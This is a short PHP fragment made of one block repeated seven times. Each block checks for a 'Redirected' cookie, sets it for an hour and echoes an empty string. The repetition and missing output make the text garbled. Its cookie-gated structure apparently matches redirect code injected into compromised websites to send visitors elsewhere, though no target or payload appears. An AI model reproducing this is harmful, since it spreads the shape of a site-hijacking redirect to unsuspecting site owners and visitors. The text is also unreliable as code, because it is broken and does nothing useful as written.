
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }